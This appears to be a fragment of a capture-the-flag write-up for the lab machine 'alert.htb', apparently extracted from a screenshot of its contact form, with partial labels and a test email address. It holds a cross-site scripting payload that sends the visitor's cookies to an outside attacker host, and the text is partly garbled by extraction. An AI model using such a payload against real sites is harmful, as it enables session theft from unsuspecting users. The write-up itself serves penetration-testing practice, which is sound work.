 alert.htb/index.php?page=contact
Markdown Viewer Contac
Conta
test@test.com
<script>fetch'(http://10.10.14.70/?cookie=' + document.cookie);</script>